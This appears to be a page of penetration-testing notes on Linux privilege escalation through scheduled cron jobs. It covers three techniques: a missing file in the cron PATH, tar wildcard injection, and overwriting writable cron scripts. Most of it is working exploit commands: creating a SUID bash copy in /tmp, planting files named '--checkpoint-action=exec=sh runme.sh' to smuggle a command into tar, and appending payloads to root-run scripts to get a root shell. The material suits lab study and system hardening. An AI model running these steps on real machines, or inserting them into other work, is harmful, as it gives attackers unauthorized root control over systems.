Scheduled tasks
Cron Path
Enumeration
We have to check in the crontab for example with
cat /etc/crontabif we can not read this file we still could check other ways to enumerate scheduled task using payload all the things documentation or an enumeration tool like linpeasIn our example the system will try to run a file that does not exist (if we ls in home/user we do not see it)

So we can try to create a file named overwrite.sh and make it escalate privileges
Exploitation
echo 'cp /bin/bash /tmp/bash; chmod +x /tmp/bash' > /home/user/overwrite.shwe create our overwrite file. Our script will create a bash with suid privchmod +x /home/user/overwrite.shwe need to make it executable/tmp/bash -pwe execute it and we get root
Cron Wildcards
Enumeration
cat /etc/crontabin our example we have a/usr/local/bin/compress.sh
We can have a look at the script
cat /usr/local/bin/compress.sh
The script goes to the user home and makes a backup of the content using a wildcard
*and stores it in tmpWe can not modify the script so we need to do something that uses the script to get our privesc. In order to do so we can do command related to tar as the script uses it.
Exploitation

echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/runme.shwe create a malicious bashtouch /home/user/--checkpoint=1when the scheduled script is going to read the home directory it will have a file named as a tar command, so it will interpret it. This command displays a status message every 1touch /home/user/--checkpoint-action=exec=sh\ runme.shthen this command is going to make and action when the checkpoint we created before is hitAfter a minute we can then launch our bash
/tmp/bash -pWe should be root!
Cron files overwrite
Enumeration
cat /etc/crontabin our example we will use the file overwrite.sh
We locate where is the file using
locate overwrite.shCheck the permission on the file we want to overwrite
ls -l /usr/local/bin/overwrite.sh
We can overwrite it
Exploitation

echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >> /usr/local/bin/overwrite.shWe are overwriting the file with a command that will copy bash and give it suid permsAfter a minute we should be able to launch
/tmp/bash -pWe should be root!
Last updated